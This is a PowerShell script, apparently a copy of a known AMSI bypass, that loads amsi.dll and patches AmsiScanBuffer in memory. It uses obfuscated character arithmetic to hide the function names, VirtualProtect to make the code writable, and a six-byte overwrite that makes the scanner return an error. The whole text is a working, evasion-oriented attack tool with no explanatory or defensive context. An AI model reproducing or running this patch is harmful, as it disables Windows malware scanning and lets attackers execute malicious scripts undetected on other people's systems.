 #Rasta-mouses Amsi-Scan-Buffer patch \n
$ndxal = @"
using System;
using System.Runtime.InteropServices;
public class ndxal {
    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr puaxpu, uint flNewProtect, out
uint lpflOldProtect);
}
"@

Add-Type $ndxal

$nnftdyt = [ndxal]::LoadLibrary("$([chAR](97+67-67)+[CHAR]([BytE]0x6d)+[CHaR](115*81/81)+[chAR]
([BYte]0x69)+[cHaR](4+42)+[Char]([bYTE]0x64)+[ChAr](108+60-60)+[chAr]([byTe]0x6c))")
$yuknzj = [ndxal]::GetProcAddress($nnftdyt, "$([char]([BYtE]0x41)+[cHAr]([bYTe]0x6d)+[char](115*13/13)+
[CHAr](105+87-87)+[chaR]([bYTE]0x53)+[char]([BYtE]0x63)+[CHAr](97+44-44)+[cHAR](74+36)+[ChAR]
([bYTe]0x42)+[chAr](117)+[chAr](102*40/40)+[CHaR]([BYtE]0x66)+[cHAR](51+50)+[chAr](114*107/107))")
$p = 0
[ndxal]::VirtualProtect($yuknzj, [uint32]5, 0x40, [ref]$p)
$dwcz = "0xB8"
$nxww = "0x57"
$obud = "0x00"
$vxzl = "0x07"
$zkqi = "0x80"
$arql = "0xC3"
$rflwq = [Byte[]] ($dwcz,$nxww,$obud,$vxzl,+$zkqi,+$arql)
[System.Runtime.InteropServices.Marshal]::Copy($rflwq, 0, $yuknzj, 6)